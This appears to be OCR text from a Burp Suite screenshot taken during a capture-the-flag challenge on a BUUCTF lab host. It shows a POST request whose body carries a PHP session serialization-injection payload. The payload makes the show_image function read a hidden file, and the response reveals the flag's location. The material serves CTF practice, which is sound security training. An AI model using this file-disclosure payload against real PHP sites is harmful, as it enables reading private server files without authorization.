 发送 取消 < ▼ > ▼ 目标: http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
请求
Raw 参数 头 Hex
POST /index.php?f=show_image HTTP/1.1
Host: 96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Origin: http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81
Connection: close
Referer:
http://96cd3a4c-193a-473a-b078-db67f8204d24.node4.buuoj.cn:81/index.php?f=s
how_image
Cookie:
UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339
b73a
Upgrade-Insecure-Requests: 1
_SESSION['flagphp']=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA%3d%3
d";}
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 05 Mar 2022 05:52:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 45
Connection: close
<?php
$flag = 'flag in /d0g3_fllllllag';
?>